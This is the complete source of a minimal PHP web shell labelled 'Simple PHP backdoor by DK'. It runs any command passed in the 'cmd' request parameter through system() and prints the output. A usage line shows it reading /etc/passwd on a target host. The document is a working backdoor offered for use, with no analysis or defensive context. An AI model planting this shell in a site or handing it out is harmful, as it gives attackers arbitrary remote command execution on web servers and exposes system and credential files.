 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->

<?php

if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}

?>

Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd

<!--    http://michaeldaw.org   2006    -->
 